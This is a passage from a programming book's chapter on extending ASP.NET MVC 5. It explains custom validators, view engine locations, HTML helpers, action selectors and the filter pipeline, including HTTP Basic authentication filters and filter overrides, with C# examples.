The ModelValidator base class is the class that MVC understands and consumes for the purposes of validation. You saw the implicit use of the ModelValidator class in the previous model binder example because the model binder is ultimately responsible for running validation while it’s creating and binding the objects. Our implementation of the RequiredValidator that we’re using has two core responsibilities: perform the server-side validation, and return metadata about the client-side validation. Our implementation looks like this:
private class RequiredValidator : ModelValidator { private string errorMessage;
public RequiredValidator(ModelMetadata metadata, ControllerContext context, string errorMessage) : base(metadata, context) { this.errorMessage = errorMessage; }
private string ErrorMessage { get { return String.Format(errorMessage, Metadata.GetDisplayName()); } }
public override IEnumerable<ModelClientValidationRule> GetClientValidationRules() { yield return new ModelClientValidationRequiredRule(ErrorMessage); }
public override IEnumerable<ModelValidationResult> Validate(object container) { if (Metadata.Model == null) yield return new ModelValidationResult { Message = ErrorMessage }; }}
www.it-ebooks.info

442 ❘ CHAPTER 15 EXTENDING MVC
c15.indd 07/03/2014 Page 442
The full example includes implementation of three validation rules (Required, StringLength, and EmailAddress), including a model, controller, and view, which shows it all working together. Client-side validation has been turned off by default so that you can verify and debug into the server-side validation. You can remove the single line of code from the view to re-enable client-side validation and see how it works.
EXTENDING VIEWS
Views are the most common type of result returned from actions. A view is generally some kind of template with code inside to customize the output based on the input (the model). ASP.NET MVC ships with two view engines installed by default: the Web Forms view engine (which has been in MVC since version 1.0) and the Razor view engine (which was introduced in MVC 3). Several third-party view engines are also available for MVC applications, including Spark, NHaml, and NVelocity.
Customizing View EnginesAn entire book could be written on the subject of writing a custom view engine, and in truth, perhaps a dozen people would buy it. Writing a view engine from scratch is just not a task very many people need to do, and there is enough existing source code for functional view engines that those few users have good starting places from which to work. Instead, this section is devoted to the customization of the two existing view engines that ship with MVC.
The two view engine classes—WebFormViewEngine and RazorViewEngine—both derive from BuildManagerViewEngine, which itself derives from VirtualPathProviderViewEngine. Both the build manager and virtual path providers are features inside of the core ASP.NET runtime. The build manager is the component that locates view fi les on disk (like .aspx or .cshtml fi les) and con-verts them into source code and compiles them. The virtual path provider helps to locate fi les of any type; by default, the system will look for fi les on disk, but a developer could also replace the virtual path provider with one that loads the view content from other locations (like from a database or from an embedded resource). These two base classes allow a developer to replace the build manager and/or the virtual path provider, if needed.
A more common scenario for overriding is changing the locations on disk where the view engines look for fi les. By convention, it fi nds them in the following locations:
~/Areas/AreaName/Views/ControllerName
~/Areas/AreaName/Views/Shared
~/Views/ControllerName
~/Views/Shared
These locations are set into collection properties of the view engine during its constructor, so developers could create a new view engine that derives from their view engine of choice and over-ride these locations. The following excerpt shows the relevant code from one of the constructors of WebFormViewEngine:
AreaMasterLocationFormats = new string[] { "~/Areas/{2}/Views/{1}/{0}.master",
www.it-ebooks.info

Extending Views ❘ 443
c15.indd 07/03/2014 Page 443
"~/Areas/{2}/Views/Shared/{0}.master"};AreaViewLocationFormats = new string[] { "~/Areas/{2}/Views/{1}/{0}.aspx", "~/Areas/{2}/Views/{1}/{0}.ascx", "~/Areas/{2}/Views/Shared/{0}.aspx", "~/Areas/{2}/Views/Shared/{0}.ascx"};AreaPartialViewLocationFormats = AreaViewLocationFormats;MasterLocationFormats = new string[] { "~/Views/{1}/{0}.master", "~/Views/Shared/{0}.master"};ViewLocationFormats = new string[] { "~/Views/{1}/{0}.aspx", "~/Views/{1}/{0}.ascx", "~/Views/Shared/{0}.aspx", "~/Views/Shared/{0}.ascx"};PartialViewLocationFormats = ViewLocationFormats;
These strings are sent through String.Format, and the parameters that are passed to them are:
{0} = View Name
{1} = Controller Name
{2} = Area Name
Changing these strings allows the developer to change the conventions for view location. For example, say you only wanted to serve .aspx fi les for full views and .ascx fi les for partial views. This would allow you to have two views with the same name but different extensions, and which one got rendered would depend on whether you requested a full or partial view.
The code inside the Razor view engine’s constructor looks similar:
AreaMasterLocationFormats = new string[] { "~/Areas/{2}/Views/{1}/{0}.cshtml", "~/Areas/{2}/Views/{1}/{0}.vbhtml", "~/Areas/{2}/Views/Shared/{0}.cshtml", "~/Areas/{2}/Views/Shared/{0}.vbhtml"};AreaViewLocationFormats = AreaMasterLocationFormats;AreaPartialViewLocationFormats = AreaMasterLocationFormats;
MasterLocationFormats = new string[] { "~/Views/{1}/{0}.cshtml", "~/Views/{1}/{0}.vbhtml", "~/Views/Shared/{0}.cshtml", "~/Views/Shared/{0}.vbhtml"};ViewLocationFormats = MasterLocationFormats;PartialViewLocationFormats = MasterLocationFormats;
The small differences in this code account for the fact that Razor uses the fi le extension to differ-entiate the programming language (C# versus VB), but does not have separate fi le types for master
www.it-ebooks.info

444 ❘ CHAPTER 15 EXTENDING MVC
c15.indd 07/03/2014 Page 444
views, views, and partial views; it also does not have separate fi le types for pages versus controls because those constructs don’t exist in Razor.
After you have the customized view engine, you’ll need to let MVC know to use it. In addition, you’ll need to remove the existing view engine that you’re planning to replace. You should confi gure MVC from within your Global.asax fi le (or by using one of the Config classes in the App_Start folder of the default MVC 5 templates).
For example, if you are replacing the Razor view engine with your own custom view engine, the code might look something like this:
var razorEngine = ViewEngines.Engines .SingleOrDefault(ve => ve is RazorViewEngine);
if (razorEngine != null) ViewEngines.Engines.Remove(razorEngine);
ViewEngines.Engines.Add(new MyRazorViewEngine());
This code uses a little bit of LINQ magic to determine whether a Razor view engine is already installed (removing it if so), and then adds an instance of your new Razor view engine instead. Remember that view engines are run in order, so if you want your new Razor view engine to take precedence over whatever other view engines are registered, you should use .Insert instead of .Add (with an index of 0 to make sure it goes fi rst).
Writing HTML HelpersHTML helpers are those methods that help you generate HTML inside your views. They are primarily written as extension methods to the HtmlHelper, AjaxHelper, or UrlHelper classes (depending on whether you’re generating plain HTML, Ajax-enabled HTML, or URLs). HTML and Ajax helpers have access to the ViewContext (because they can only be called from views), and URL helpers have access to the ControllerContext (because they can be called from both control-lers and views).
Extension methods are static methods in a static class that use the this keyword on their fi rst parameter to tell the compiler which type they are providing the extension for. For example, if you wanted an extension method for HtmlHelper that took no parameters, you might write:
public static class MyExtensions { public static string MyExtensionMethod(this HtmlHelper html) { return "Hello, world!"; }}
You can still call this method the traditional way (by calling MyExtensions.MyExtensionMethod(Html)), but calling it via the extension syntax (by calling Html.MyExtensionMethod()) is more convenient. Any additional parameters you provide to the static method will become parameters in the extension method as well; only the extension parameter marked with the this keyword “disappears.”
www.it-ebooks.info

Extending Views ❘ 445
c15.indd 07/03/2014 Page 445
Extension methods in MVC 1.0 all tended to return values of the String type, and that value would be directly placed into the output stream with a call much like this one (Web Forms view syntax):
<%= Html.MyExtensionMethod() %>
Unfortunately, a problem existed with the old Web Forms syntax: letting unintended HTML escape into the wild was too easy. The Web world of the late 1990s through the early 2000s, in which ASP.NET started its life, was quite different from today, where your web apps must be very careful of things such as cross-site scripting (XSS) attacks and cross-site request forgeries (CSRF). To make the world slightly safer, ASP.NET 4 introduced a new syntax for Web Forms that automatically encodes HTML values:
<%: Html.MyExtensionMethod() %>
Notice how the colon has replaced the equals sign. This is great for data safety, but what happens when you actually need to return HTML, as many HTML helpers will? ASP.NET 4 also introduced a new interface (IHtmlString) that any type can implement. When you pass such a string through the <%: %> syntax, the system recognizes that the type is already promising to be safe HTML and outputs it without encoding. In ASP.NET MVC 2, the team made the decision to mildly break back-ward compatibility, and make all HTML helpers return instances of MvcHtmlString.
When you write HTML helpers that are generating HTML, it’s almost always going to be the case that you want to return IHtmlString instead of String, because you don’t want the system to encode your HTML. This is even more important when using the Razor view engine, which only has a single output statement, and it always encodes:
@Html.MyExtensionMethod()
Writing Razor HelpersIn addition to the HTML helper syntax that’s been available since MVC 1.0, developers can also write Razor helpers in the Razor syntax. This feature shipped as part of the Web Pages 1.0 framework, which is included in MVC applications. These helpers don’t have access to the MVC helper objects (like HtmlHelper, AjaxHelper, or UrlHelper) or to the MVC context objects (like ControllerContext or ViewContext). They can get access to the core ASP.NET runtime intrinsic context objects through the traditional static ASP.NET API HttpContext.Current.
Developers might choose to write a Razor helper for simple reuse with a view, or if they wanted to reuse the same helper code from within both an MVC application and a Web Pages application (or if the application they are building is a combination of the two technologies). For the pure MVC devel-oper, the traditional HTML Helper route offers more fl exibility and customizability, albeit with a slightly more verbose syntax.
NOTE For more information on writing Razor helpers, see Jon Galloway’s blog post “Comparing MVC 3 Helpers: Using Extension Methods and Declarative Razor @helper Syntax” (http://weblogs.asp.net/jongalloway/comparing-mvc-3-helpers-using-extension-methods-and-declarative-razor-helper). Although Jon’s blog post is about MVC 3, the topics he covers are still applicable for developers writing Razor helpers in MVC 5.
www.it-ebooks.info

446 ❘ CHAPTER 15 EXTENDING MVC
c15.indd 07/03/2014 Page 446
EXTENDING CONTROLLERS
Controller actions are the glue that pulls together your application; they talk to models via data access layers, make rudimentary decisions about how to achieve activities on behalf of the user, and decide how to respond (with views, JSON, XML, and so on). Customizing how actions are selected and executed is an important part of the MVC extensibility story.
Selecting ActionsASP.NET MVC lets you infl uence how actions are selected for execution through two mechanisms: choosing action names and selecting (fi ltering) action methods.
Choosing Action Names with Name SelectorsRenaming an action is handled by attributes that derive from ActionNameSelectorAttribute. The most common use of action name selection is through the [ActionName] attribute that ships with the MVC framework. This attribute allows the user to specify an alternative name and attach it directly to the action method itself. Developers who need a more dynamic name mapping can imple-ment their own custom attribute derived from ActionNameSelectorAttribute.
Implementing ActionNameSelectorAttribute is a simple task: implement the IsValidName abstract method, and return true or false as to whether the requested name is valid. Because the action name selector is allowed to vote on whether or not a name is valid, the decision can be delayed until you know what name the request is asking for. For example, say you wanted to have a single action that handled any request for an action name that began with “product-” (perhaps you need to map some existing URL that you cannot control). By implementing a custom naming selector, you can do that quite easily:
public override bool IsValidName(ControllerContext controllerContext, string actionName, MethodInfo methodInfo) { return actionName.StartsWith("product-");}
When you apply this new attribute to an action method, it responds to any action that begins with “product-”. The action still needs to do more parsing of the actual action name to extract the extra information. You can see an example of this in the code in ~/Areas/ActionNameSelector. The sample includes parsing of the product ID out from the action name, and placing that value into the route data so that the developer can then model bind against the value.
Filtering Actions with Method SelectorsThe other action selection extensibility point is fi ltering actions. A method selector is an attribute class that derives from ActionMethodSelectorAttribute. Much like action name selection, this involves a single abstract method that is responsible for inspecting the controller context and method, and saying whether the method is eligible for the request. Several built-in implementa-tions of this attribute are in the MVC framework: [AcceptVerbs] (and its closely related attri-butes [HttpGet], [HttpPost], [HttpPut], [HttpDelete], [HttpHead], [HttpPatch], and [HttpOptions]) as well as [NonAction].
www.it-ebooks.info

Extending Controllers ❘ 447
c15.indd 07/03/2014 Page 447
If a method selector returns false when MVC calls its IsValidForRequest method, the method is not considered valid for the given request and the system keeps looking for a match. If the method has no selectors, it’s considered a potentially valid target for dispatching; if the method has one or more selectors, they must all agree (by returning true) that the method is a valid target.
If no matching method is found, the system returns an HTTP 404 error code in response to the request. Similarly, if more than one method matches a request, the system returns an HTTP 500 error code (and tells you about the ambiguity on the error page).
If you’re wondering why [Authorize] isn’t in the preceding list, it’s because the correct action for [Authorize] is to either allow the request or to return an HTTP 401 (“Unauthorized”) error code, so that the browser knows that you need to authenticate. Another way to think of it is that for [AcceptVerbs] or [NonAction], there is nothing the end user can do to make the request valid; it’s always going to be invalid (because it is using the wrong HTTP verb, or trying to call a non-action method), whereas [Authorize] implies that the end user could do something to make the request succeed. That’s the key difference between a fi lter like [Authorize] and a method selector like [AcceptVerbs].
An example of a place where you might use a custom method selector is to differentiate Ajax requests from non-Ajax requests. You could implement a new [AjaxOnly] action method selector with the IsValidForRequest method, as follows:
public override bool IsValidForRequest(ControllerContext controllerContext, MethodInfo methodInfo) { return controllerContext.HttpContext.Request.IsAjaxRequest();}
Using the Ajax example, combined with the rule regarding the presence or absence of method selectors, you can conclude that an undecorated action method is a valid target for both Ajax and non-Ajax requests. After you’ve decorated the method with this new AjaxOnly attribute, it gets fi ltered out of the list of valid targets whenever the request is a non-Ajax request.
With an attribute like this available, you can then create separate action methods that have the same name, but are dispatched based on whether the user appears to be making a direct request in a browser versus a programmatic Ajax request. You may choose to do different work based on whether the user is making a full request or an Ajax request. You can fi nd a full example of this in ~/Areas/ActionMethodSelector. It contains the implementation of the [AjaxOnly] attribute, as well as the controller and view that show the system choosing between two Index methods, depend-ing on whether the user is making a full request or an Ajax request.
FiltersAfter an action method has been selected, the action is then executed, and if it returns a result, the result is then executed. Filters allow the developer to participate in the action and result execution pipeline in fi ve ways:
➤ Authentication
➤ Authorization
➤ Pre- and post-processing of actions
www.it-ebooks.info

448 ❘ CHAPTER 15 EXTENDING MVC
c15.indd 07/03/2014 Page 448
➤ Pre- and post-processing of results
➤ Error handling
A sixth kind of fi lter, an override fi lter, allows specifying exceptions to the default set of global or controller fi lters.
Filters can be written as attributes that are applied directly to the action methods (or controller classes), or as standalone classes that are registered in the global fi lter list. If you intend to use your fi lter as an attribute, it must derive from FilterAttribute (or any subclass, such as ActionFilterAttribute). A global fi lter that is not an attribute has no base class requirements. Regardless of which route you take, the fi ltering activities you support are determined by the inter-faces you implement.
Authentication FiltersNew in MVC 5, authentication fi lters support custom authentication at the controller and action levels. The design of HTTP allows authentication to vary per resource (URI), but traditional web frameworks do not support this fl exibility. Traditionally, web frameworks have supported confi gur-ing authentication per application. That approach does make turning on Windows or Forms authen-tication for your entire site easy. When every action in your site has exactly the same authentication needs, this server confi guration approach works well. But modern web applications often have different authentication needs for different actions. For example, you might have some actions called by JavaScript in the browser that return JSON. These actions might use bearer tokens rather than cookies (which avoids cross-site request forgery concerns and the need to use anti-forgery tokens). Previously, you would have had to resort to techniques such as partitioning the site, with one child application for each new set of authentication methods. However, that approach is messy and com-plicates both development and deployment.
MVC 5 provides a clean solution to this problem with authentication fi lters. To support an authenti-cation method for just one controller or action, you can apply an authentication fi lter attribute and only that controller or action will use it. The sample in ~/Areas/BasicAuthenticationFilter shows how to use HTTP Basic authentication for a specifi c action on a controller.
NOTE When you add an authentication attribute, keep in mind any server-level authentication confi guration in your security analysis. Just because you added an authentication attribute doesn’t mean you blocked other methods enabled by the server. Adding an authentication fi lter just adds one more supported authen-tication option. Some authentication methods, such as Forms (cookies), require protection from cross-site request forgery attacks, and when you enable them, your actions might need to use anti-forgery tokens. Other methods, such as bearer tokens, don’t have this problem. Whether your action needs to use anti-forgery tokens depends on the total set of authentication methods enabled for it, including methods enabled at the server level. If even one enabled authentication method requires anti-forgery tokens, your action will need to use them.
www.it-ebooks.info

Extending Controllers ❘ 449
c15.indd 07/03/2014 Page 449
So if your action uses bearer token authentication, and you want to avoid writ-ing code for anti-forgery tokens, you must make sure an attacker can’t authenti-cate to the action using a cookie enabled by the server. If you have normal ASP.NET Forms authentication enabled, that’s being done at the server level.
Active OWIN middleware works the same way. To support only bearer tokens, you would need to handle cookie-based authentication differently. Turning off a server authentication method for just one action is no easy task. One option is to avoid server-level authentication altogether and use only MVC authentica-tion fi lters. With that approach, you can easily have fi lter overrides whenever an action needs to do something different than the controller or global default. See the later section, “Filter Overrides,” for more information on how they help in this scenario.
MVC 5 does not include a base class or any implementations for the IAuthenticationFilter interface, so if you need to support per-action or per-controller authentication, you’ll want to learn how to implement the interface. After you’ve implemented the fi lter as an attribute, applying it to an action is easy:
public ActionResult Index(){ return View();}
[BasicAuthentication(Password = "secret")][Authorize]public ActionResult Authenticated(){ User model = new User { Name = User.Identity.Name }; return View(model);}
Note that the Authenticated action in this example has two attributes: one authentication fi lter and one authorization fi lter.
It’s worth understanding how they work together. Both are required to get the browser to prompt the user to log in via HTTP Basic. If a request happens to come in with the correct header, having just the authentication fi lter by itself would be enough to process the header. But the authentica-tion fi lter by itself is not enough to require authentication or to trigger the browser to send an authenticated request in the fi rst place. To do that, you also need to prohibit anonymous requests via the Authorize attribute. The Authorize attribute is what causes MVC to send back a 401 Unauthorized status code. The authentication fi lter then checks for this status code and prompts the browser for an authentication dialog.
An action with an authentication fi lter but no authorization fi lter would work like many home pages, which allow either anonymous or authenticated users but show different content depending on whether the user is logged in. An action with both an authentication fi lter and an authorization fi lter is like a “subscribers-only content” page, which only returns content to authenticated users.
www.it-ebooks.info

450 ❘ CHAPTER 15 EXTENDING MVC
c15.indd 07/03/2014 Page 450
Implementing an authentication fi lter involves two methods, OnAuthentication and OnAuthenticationChallenge. The OnAuthentication method in the sample does some fairly low-level work to handle the details of the HTTP Basic protocol. If you’re curious about the protocol details, see section 2 of RFC 2617 at tools.ietf.org and the full sample source code. Here, let’s skip some of the protocol details and focus on the example’s high-level authentication fi lter behavior.
public void OnAuthentication(AuthenticationContext filterContext){ if (!RequestHasAuthorizationBasicHeader()) { return; } IPrincipal user = TryToAuthenticateUser();
if (user != null) { // When user != null, the request had a valid user ID and password. filterContext.Principal = user; } else { // Otherwise, authentication failed. filterContext.Result = CreateUnauthorizedResult(); }}
If you compare the preceding snippet with the full example source code, you’ll notice the snippet has placeholder methods rather than full implementations. The preceding snippet emphasizes the three actions a fi lter can take in its OnAuthentication method:
➤ The fi lter can do nothing if authentication was not attempted.
➤ The fi lter can indicate successful authentication by setting the Principal property.
➤ The fi lter can indicate an authentication failure by setting the Result property.
Figure 15-1 summarizes how to implement OnAuthentication.
If the request does not include an authentication attempt for this fi lter (in this example, an Authorization: Basic header indicating HTTP Basic authentication), the fi lter should return without taking any action. Multiple authentication fi lters can be active at the same time, and to play well together, a fi lter should only act on requests that attempt to use its authentication method. For example, a cookie-based authentication fi lter would only act if it detected the presence of its cookie. If no matching authentication attempt is detected, the fi lter should make sure it does not set either the Principal property (indicating success) or the Result property (indicating a failure). A “didn’t try to authenticate” request is different from a “tried to authenticate but failed” request, and doing nothing is the right way to handle the “didn’t try to authenticate” case.
When an authentication fi lter sets a successful Principal, any remaining authentication fi lters run and (unless a later authentication fi lter fails) the normal pipeline continues by running authoriza-tion and other fi lter types as well as the action method. The principal provided by the last authen-tication fi lter is passed on to the rest of the pipeline in all the standard places such as Thread.
www.it-ebooks.info

Extending Controllers ❘ 451
c15.indd 07/03/2014 Page 451
CurrentPrincipal, HttpContext.Current.User, and Controller.User. If an authentication fi lter wants to combine its result with a previous authentication fi lter, it can examine the current Principal property on AuthenticationContext before overriding it.
Was this kind of authenticationattempted?
Did authentication succeed?
Do nothing
Implementing OnAuthentication
No
Yes
Yes
NoSet Result
Set Principal
FIGURE 15-1
When an authentication fi lter sets a failure Result, MVC stops running the rest of the pipeline, including later fi lter types or the action method. Instead, it immediately runs the challenges for all the action’s authentication fi lters and then returns. We’ll talk more about authentication challenges shortly.
The other half of an authentication fi lter is telling the browser (or client) how to authenticate. That’s the job of the OnAuthenticationChallenge method. For HTTP Basic authentication, you just add a WWW-Authenticate: Basic header to any response with a 401 Unauthorized status code. The OnAuthenticationChallenge method runs on every response, and it runs just before the action result is executed. Because the action result hasn’t yet been executed, the OnAuthenticationChallenge can’t do things such as check the status code. Instead, it overrides the existing action result by replacing the Result property. Inside the result, it checks the status code right after the existing result runs, and then it adds the WWW-Authenticate header. The overall behavior is as follows (slightly modifi ed for simplicity):
public void OnAuthenticationChallenge( AuthenticationChallengeContext filterContext){ filterContext.Result = new AddBasicChallengeOn401Result { InnerResult = filterContext.Result };}
class AddBasicChallengeOn401Result : ActionResult{
www.it-ebooks.info

452 ❘ CHAPTER 15 EXTENDING MVC
c15.indd 07/03/2014 Page 452
public ActionResult InnerResult { get; set; }
public override void ExecuteResult(ControllerContext context) { InnerResult.ExecuteResult(context);
var response = context.HttpContext.Response;
if (response.StatusCode == 401) { response.Headers.Add("WWW-Authenticate", "Basic"); } } }
This code is an example of the Decorator pattern. The challenge wraps (or “decorates”) the existing result by holding a reference to it, delegating to it, and then adding some extra behavior on top (in this case, all the extra behavior happens after delegating). The AddChallengeOnUnauthorizedResult class provided in the sample is slightly more generic so it can work with any HTTP authentication scheme rather than just Basic. That way, multiple authentica-tion fi lters can reuse the same challenge action result class.
You should remember three important things about challenge action results:
➤ They run on all responses, not just authentication failures or 401 Unauthorized. Unless you want to add a header to every 200 OK response, make sure you check the status code fi rst.
➤ The challenge result replaces the action result produced by the rest of the pipeline. Unless you want to ignore rendering the View() results your action methods return, make sure you pass along the current result and execute it fi rst, just like this example does.
➤ You can apply multiple authentication fi lters and all of their challenges will run. For example, if you had authentication fi lters for Basic, Digest, and Bearer, each could add its own authentication header. So, unless you want to overwrite the output from the other fi l-ters, make sure any changes you make to the response message are additive. For example, add a new authentication header rather than just setting a replacement value.
WHY DO AUTHENTICATION CHALLENGES RUN ON ALL RESULTS (INCLUDING 200 OK)?
Things would be simpler if they only ran on 401 Unauthorized results. Unfortunately, at least one authentication mechanism (Negotiate) sometimes adds WWW-Authenticate headers to non-401 responses (even 200 OK). We wanted the authentication fi lter contract to be able to support all authentication mechanisms, so we couldn’t do the 401 Unauthorized check for you. Running only on 401 is the normal case, but it’s not every case.
Your challenge method runs even when your own OnAuthentication method indicates a failure (by setting the Result property). So your OnAuthenticationChallenge method will always run—if
www.it-ebooks.info

Extending Controllers ❘ 453
c15.indd 07/03/2014 Page 453
the pipeline runs normally, if another authentication fi lter short-circuits with an error, or if the same authentication fi lter instance short-circuits with an error. You’ll want to make sure your challenge result does the correct thing in all three cases.
In our HTTP Basic sample implementation, we always set a challenge result. Some authentication mechanisms might not need to challenge at all. For example, you might have an action called from programmatic clients that returns JSON. This action might support HTTP Basic as your main authentication mechanism but also allow using cookies as a secondary mechanism. In that case, you wouldn’t want to have the cookie authentication fi lter do any kind of challenge, like sending a 302 Redirect to a login form, because that would break the prompt for HTTP Basic authentication.
NOTE Some authentication mechanisms can’t challenge at the same time. For example, a forms-based authentication system sends a 302 Redirect to a login page, whereas Basic, Digest, Bearer, and others add WWW-Authenticate headers to 401 Unauthorized responses. Because you have to pick one status code per response, you can’t really challenge for both Forms and HTTP authen-tication mechanisms on the same action.
When you don’t want a fi lter to do an authentication challenge, you can simply leave the exist-ing Result property alone; you don’t need to do anything in your OnAuthenticationChallenge method. For fi lters that do need to challenge, you can have a simple one-liner that always wraps the existing result, like the example does. But you should never need to do anything more complicated in this method. Because the action result hasn’t run yet, it’s unlikely there’s any conditional logic you would want to run in your OnAuthenticationChallenge method. Either you always wrap the existing result method with your challenge, or you do nothing; doing anything more complicated probably doesn’t make sense here.
Authentication fi lters are powerful and custom-built to handle HTTP authentication just right. We’ve covered quite a few details here, but don’t let that scare you. Just as Figure 15-1 sum-marized how to implement OnAuthentication, Figure 15-2 summarizes how to implement OnAuthenticationChallenge. Refer to both these fi gures, and enjoy the fl exibility of per-resource authentication using fi lters in MVC.
Does the authenticationmethod support challenges?
Chain the Result
Do nothing
Implementing OnAuthenticationChallenge
No
Yes
FIGURE 15-2
www.it-ebooks.info

454 ❘ CHAPTER 15 EXTENDING MVC
c15.indd 07/03/2014 Page 454
Authorization FiltersA fi lter that wants to participate in authorization implements the IAuthorizationFilter interface. Authorization fi lters execute just after authentication fi lters. Because they run relatively early in the action pipeline, authorization fi lters are appropriately used for activities that short-circuit the entire action execution. Several classes in the MVC framework implement this interface, includ-ing [Authorize], [ChildActionOnly], [RequireHttps], [ValidateAntiForgeryToken], and [ValidateInput].
A developer might choose to implement an authorization fi lter to provide this kind of early escape from the action pipeline when some pre-condition isn’t properly met and where the resulting behav-ior is something other than returning an HTTP 404 error code.
Action and Result FiltersA fi lter that wants to participate in pre- and post-processing of actions should implement the IActionFilter interface. This interface offers two methods to implement: OnActionExecuting (for pre-processing) and OnActionExecuted (for post-processing). Similarly, for pre- and post-processing of results, a fi lter should implement IResultFilter, with its two fi lter methods: OnResultExecuting and OnResultExecuted. Two action/result fi lters are in the MVC framework itself: [AsyncTimeout] and [OutputCache]. A single fi lter often implements both of these interfaces as a pair, so talking about them together makes sense.
The output cache fi lter is an excellent example of this pairing of action and result fi lter. It overrides OnActionExecuting to determine whether it already has a cached answer (and can thereby com-pletely bypass the action and result execution, and instead return a result directly from its cache). It also overrides OnResultExecuted so that it can save away the results of executing an as-yet uncached action and result.
For an example of this kind of fi lter, look at the code in ~/Areas/TimingFilter. This class is an action and result fi lter that records the amount of time that the action and result takes to execute. The four overridden methods look like this:
public override void OnActionExecuting(ActionExecutingContext filterContext){ GetStopwatch("action").Start();}public override void OnActionExecuted(ActionExecutedContext filterContext){ GetStopwatch("action").Stop();}public override void OnResultExecuting(ResultExecutingContext filterContext){ GetStopwatch("result").Start();}public override void OnResultExecuted(ResultExecutedContext filterContext){ var resultStopwatch = GetStopwatch("result"); resultStopwatch.Stop();
var actionStopwatch = GetStopwatch("action"); var response = filterContext.HttpContext.Response;
www.it-ebooks.info

Extending Controllers ❘ 455
c15.indd 07/03/2014 Page 455
if (!filterContext.IsChildAction && response.ContentType == "text/html") response.Write( String.Format( "<h5>Action '{0} :: {1}', Execute: {2}ms, Result: {3}ms.</h5>", filterContext.RouteData.Values["controller"], filterContext.RouteData.Values["action"], actionStopwatch.ElapsedMilliseconds, resultStopwatch.ElapsedMilliseconds ) );}
The example keeps two instances of the .NET Stopwatch class—one for action execution and one for result execution—and when it’s done, it appends some HTML to the output stream so that you can see exactly how much time was spent running the code.
Exception FiltersThe next kind of fi lter available is the exception fi lter, used to process exceptions that might be thrown during action or result execution. An action fi lter that wants to participate in the handling of exceptions should implement the IExceptionFilter interface. The MVC framework has a single exception fi lter: [HandleError].
Developers often use exception fi lters to perform some sort of logging of the errors, notifi cation of the system administrators, and choosing how to handle the error from the end user’s perspec-tive (usually by sending the user to an error page). The HandleErrorAttribute class does this last operation, so creating an exception fi lter attribute by deriving from HandleErrorAttribute, and then overriding the OnException method to provide additional handling before calling base.OnException, is quite common.
Filter OverridesThe last kind of fi lter is a new fi lter type in MVC 5, and it’s a bit different from the others. Unlike the other fi lter types, override fi lters don’t have any methods at all. Instead, they simply return a type of fi lter to override. In fact, in might be helpful not to think of fi lter overrides as normal fi lters at all. They’re really more of a way to control when the other kinds of fi lters should apply.
Suppose you have an exception fi lter that you use everywhere in your application to log error infor-mation to a database. But suppose you have one very sensitive action (let’s say it’s related to payroll), and you don’t want error information from that action showing up in the database. Previously, you would have had two options: either don’t use a global fi lter (put the exception fi lter on every other controller, and then also on every other action in the controller except the payroll action), or customize the global exception fi lter to know about the payroll action (so that it can skip over its nor-mal logic when that action is running). Neither approach is particularly appealing. In MVC 5, you can create a simple override fi lter for exception fi lters and then apply this attribute to your action:
public class OverrideAllExceptionFiltersAttribute : FilterAttribute, IOverrideFilter{ public Type FiltersToOverride
www.it-ebooks.info

456 ❘ CHAPTER 15 EXTENDING MVC
c15.indd 07/03/2014 Page 456
{ get { return typeof(IExceptionFilter); } }}
public static class FilterConfig{ public static void RegisterGlobalFilters( GlobalFilterCollection filters) { filters.Add(new LogToDatabaseExceptionFilter()); }}
[OverrideAllExceptionFilters]public ActionResult Payroll(){ return View();}
NOTE We thought the System.Web.Mvc namespace was getting a bit crowded, so we created a System.Web.Mvc.Filters namespace and put many of the new types related to fi lters in there. If you can’t fi nd a new fi lter type, try adding a using directive for this new namespace.
As another example, suppose you have a global cookie authentication fi lter, but you have one action method that returns JSON and supports bearer authentication. You don’t want the complexity of dealing with anti-forgery tokens, so simply adding an authentication fi lter for bearer authentication isn’t suffi cient because both authentication fi lters will run. You need to make sure the action doesn’t authenticate using a cookie at all. You can add a fi lter override to your action that blocks all global- and controller-level authentication fi lters. Then you only allow the bearer authentication fi lter placed directly on your action. (In the case of authentication, note that fi lter overrides only block fi lters; they won’t affect any other authentication mechanisms such as server-level HTTP modules.)
After MVC picks the action to run, it gets a list of fi lters that apply to that action. When it builds this list, it skips any fi lters defi ned at a higher level than the override fi lter. Specifi cally, an override of exception fi lters placed on a controller causes MVC to omit any exception fi lters in the global collection. An override of exception fi lters placed on an action causes MVC to omit any exception fi lters in the global collection as well as those on the controller. When the action is run, MVC behaves as though the overridden fi lters didn’t exist, because they won’t be in the list MVC uses to run that action’s pipeline.
As shown in the code snippet earlier, an override fi lter returns the type of fi lters to override. The only types supported here are the other fi lter interface types (IActionFilter, IAuthenticationFilter, IAuthorizationFilter, IExceptionFilter, and IResultFilter). Returning the type of a specifi c fi lter class or base class is not supported. When you use fi lter overrides, you’re overriding all fi lters of that type (if they’re at a higher level). If you want to override only some higher-level fi lters, you’ll need to do that manually. For example, if you have multiple global action fi lters and want to override only
www.it-ebooks.info

Extending Controllers ❘ 457
